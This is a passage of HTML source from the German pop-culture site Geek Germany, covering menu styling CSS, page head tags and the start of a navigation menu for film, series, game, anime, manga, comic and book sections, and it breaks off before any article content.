             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-16108 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a 